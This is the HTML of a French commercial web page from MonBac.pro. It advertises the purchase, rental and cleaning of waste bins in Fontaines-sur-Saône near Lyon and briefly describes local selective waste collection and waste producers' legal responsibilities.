                            		<div class="elementor-column elementor-element elementor-element-0zr7b6t elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-pt7dx4z elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><h2>Ramassage, achats et location de conteneurs poubelles Fontaines-sur-Saône (69)</h2><p>Vous cherchez un container à poubelle à Fontaines-sur-Saône ? Retrouvez toutes nos <a href="https://www.monbac.pro/3-conteneurs-bacs-poubelles" style="color: #d26c2e;">poubelles</a> en suivant le lien.</p><p>MonBac.pro pour l’achat, la location et le nettoyage de vos bac déchets à Fontaines-sur-Saône, dans la région Lyonnaise.</p><p>Vous êtes un spécialiste de l’événementiel ou pour toutes œuvres, trouvez tous nos conteneurs. Vous êtes un personne privée, vous souhaitez trouver une poubelle à Fontaines-sur-Saône, retrouvez nos conteneurs.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-wcgslng elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-1bbcmqg elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-6l66tyg elementor-widget-button elementor-align-center" data-element_type="button">
                <div class="elementor-widget-container">
            		<div class="elementor-button-wrapper">
			<a href="https://www.monbac.pro/3-conteneurs-bacs-poubelles" class="elementor-button-link elementor-button btn elementor-size-medium btn-secondary btn-traditional">
				<span class="elementor-button-content-wrapper">
										<span class="elementor-button-text">DEMANDE DE BAC</span>
				</span>
			</a>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-seghjin elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2xwslq4 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><h2>Planning du collectage des poubelles à Fontaines-sur-Saône</h2><p>Voici le calendrier de ramassage des déchets à Fontaines-sur-Saône dans la région Lyonnaise. Il peut être susceptible de modification. Voyez auprès de votre mairie.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-1dp109a elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.monbac.pro/img/cms/albignysursaone.jpg" width="436" height="343" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-gjtz0z3 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Les habitants de Fontaines-sur-Saône bénéficient de la collecte sélective. Les déchets habituels sont managés par la communauté urbaine de Lyon. Ce tri sélectif participe à la sauvegarde de nos ressources et permet d'avoir moins recours à la combustion, dangereuse pour notre environnement.</p><p>o Les déchets récupérables. Ils sont en plastique, métalliques ou cartonnés? Un bac vert (à couvercle jaune ou non) leur est affecté, sous certaines formalités. S'ils sont en verre et ont participé à garder de l'alimentaire, vous pouvez les emporter au container à verre, après leur avoir éliminé leur opercule.</p><p>o Les déchets non recyclable sont déposés dans la poubelle classique (bac gris).</p><p>o Les déchets gênants ou dangereux sont confiés dans un site sécurisé en attendant de les donner à la déchèterie.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-rzt9p17 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-utce8qb elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-yprhljl elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Où et comment acheter son bac de tri à Fontaines-sur-Saône </span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-yolcobb elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Vous souhaitez acheter un conteneur poubelles à Fontaines-sur-Saône ? Retrouvez toutes nos poubelles en suivant le lien.</p><p>Votre poubelle de tri est détériorée ? MonBac.pro dispose d'une grande quantité de bac déchets avec des capacités ajustées à vos exigences.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-p0uw5cm elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-hdcbbst elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-r3q495b elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Fontaines-sur-Saône - les implications des créateurs de déchets</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-q12uk1n elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Tout créateur ou détenteur de déchets est tenu d’en garantir ou d’en faire pourvoir la gestion, selon la législation. Il est responsable jusqu’à leur destruction ou retraitement final, même quand le déchet est transféré à des fins d'usage à un tiers. Les créateurs de déchets doivent donc veiller à adopter des canaux conformes à la réglementation et s’assurer de la bonne fin de leur élimination ou retraitement final. Des aménagements caractéristiques de traçabilité suivent ce principe.</p><p>MonBac.pro pour l’achat, la location et le nettoyage de vos conteneurs à Fontaines-sur-Saône, dans la région de Lyon.</p><p>Certains déchets, affichant un enjeu environnemental distinct, font l’objet de clauses juridiques spécifiques pour assister ou d’demander des dispositions favorisant la prévention puis la valorisation.</p><p>Ces précautions concernent soit des exigences de collecte dissociée, soit une interdiction d’accepter ces déchets dans des usines de de transformation ou de destruction, soit la mise en œuvre d’une charge élargie du producteur. Des astreintes particulières sont également en vigueur pour les déchets nocifs ou les déchets inertes. Le ramassage des containers à Fontaines-sur-Saône est donc fondamentale pour une bonne hygiène dans la ville.</p><p>La politique de préférence et d'administration des déchets continue d'engager un rôle structurant dans la mise en place d’une économie circulaire, mais le défi à percevoir est de décloisonner cette politique en conduisant le lien avec les autres formes de l’économie circulaire, dont l'exécution durable empêchant le gaspillage des ressources naturelles et l'économie durable impliquant les citoyens.</p><p>Retrouvez la <a href="https://www.monbac.pro/content/10-liste-des-fournisseurs-de-bacs-et-conteneurs-poubelles-grand-lyon">liste des fournisseurs de containers dans la communauté urbaine de Lyon</a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-ffdatc8 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-zszy75p elementor-widget-button elementor-align-center" data-element_type="button">
                <div class="elementor-widget-container">
            		<div class="elementor-button-wrapper">
			<a href="https://www.monbac.pro/3-conteneurs-bacs-poubelles" class="elementor-button-link elementor-button btn elementor-size-medium btn-secondary btn-traditional">
				<span class="elementor-button-content-wrapper">
										<span class="elementor-button-text">DEMANDE DE BAC</span>
				</span>
			</a>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		


    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.monbac.pro/content/category/1-accueil"
                                        title=""                                                                        >
                                    Accueil
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.monbac.pro/content/3-conditions-generales-de-ventes"
                                        title="Nos conditions d&#039;utilisation"                                                                        >
                                    Conditions générales de ventes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.monbac.pro/content/2-mentions-legales"
                                        title="Mentions légales"                                                                        >
                                    Mentions légales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.ventepoubelle.com/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Vente de poubelle
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>MJL21 Environnement</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">26 allée de tache velin  69200 VENISSIEUX</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:0478645283">0478645283</a>
                    </div>
                </div>
                            </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monbac.pro/themes/warehouse/assets/cache/bottom-bf85e4237.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.monbac.pro/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Saisie d'un mot de passe d'au moins 5 caractères"
              title="Au moins 5 caractères"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.monbac.pro/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Connexion</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.monbac.pro/connexion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>




<div id="iqitcookielaw" class="p-3">
<p>iqitcookielaw - module, put here your own cookie law text</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>

 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMW4GHR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 


            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>